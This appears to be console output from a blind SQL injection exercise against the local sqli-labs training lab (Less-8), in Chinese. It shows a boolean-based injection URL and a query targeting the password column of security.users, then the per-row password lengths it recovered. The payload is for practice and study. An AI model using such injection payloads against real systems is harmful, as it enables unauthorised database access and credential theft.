 请输入要查询的字段password
id password
username password
password password
1111111
select password from security.users
http://192.168.107.128/sqli/Less-8/?id=1' and (select count(password) from security.users)
security库users表password字段一共有13行
第1行字符长度为：4字符
第2行字符长度为：10字符
第3行字符长度为：8字符
第4行字符长度为：6字符
第5行字符长度为：9字符
第6行字符长度为：7字符
第7行字符长度为：6字符
第8行字符长度为：5字符
第9行字符长度为：6字符
第10行字符长度为：6字符
第11行字符长度为：6字符
第12行字符长度为：5字符
第13行字符长度为：6字符
***
[4, 10, 8, 6, 9, 7, 6, 5, 6, 6, 6, 5, 6]